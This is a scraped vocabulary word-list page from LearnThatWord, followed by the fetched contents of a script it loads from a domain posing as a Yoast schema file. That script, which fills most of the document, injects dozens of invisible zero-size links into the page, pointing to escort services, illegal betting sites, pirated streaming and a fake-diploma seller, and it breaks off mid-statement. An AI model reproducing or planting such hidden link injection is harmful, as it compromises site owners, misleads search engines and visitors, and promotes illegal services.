	<small class="chapter_words"> dysentery, ecchymosis, ecumenopolis, eczematous, effete, eigne, ekistics, elegiacal, elision, embouchure, emeritus, emollient, emolument, empennage, empleomania, enfilade, ennead, ensilage, enthymeme, ephemeris, epicede, epicurean, epistemology, epyllion, erumpent, espadrille, esplanade, etymon, eurytherm, exsiccate, faconne</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13992); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 5)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> factotum, faille, fanaticism, farinaceous, farraginous, feracious, ferruminate, ferrous, ferrule, filasse, fissiparous, flammeous, flaneur, flocculent, fluxion, foliaceous, folliculitis, foliiform, forgeable, foudroyant, fraternal, freight, fricassee, frisson, fulgurant, fuliginous, fusion, fustian, galleon, galloon, galosh</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13993); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 6)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> gauleiter, gazetteer, genealogy, glottogonic, gnomon, grallatorial, gramineous, gratinate, grisaille, guillemot, guilloche, gulosity, gurney, haggis, hamadryad, hamate, haricot, hauberk, haulage, hennin, hercogamy, hermetically, heteroclite, heterophemy, hokku, holard, hotelless, hyalithe, hyetology, hypsography, javelin</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13994); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 7)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> javellization, ichneumon, ichnolite, ileitis, iliacus, illeism, illth, immalleable, impertinence, impuissance, imputrescible, inchoate, incipiency, inclement, inconnu, inimical, inoculate, inscrutable, intractable, inurement, irascibility, isocryme, isohyetal, izzat, jodhpur, jugular, kanone, kibitz, krypton, lallation, laloplegia</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13995); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 8)	<span>(1&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> aerology</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/3020";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#ddaea8adadb2afa99db1b8bcafb3a9b5bca9f3b2afba">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4777
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.exmouth-takeaways.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://wldu.edu.et/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Artemisbet");
    a.appendChild(linkText);
    a.title = "Artemisbet";
    a.href = "https://www.engrx.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.fishermanwm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "http://starekompy.pl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://wldu.edu.et/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://wldu.edu.et/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://cratosroyallbet874.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://maycongtrinhchinhhang.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
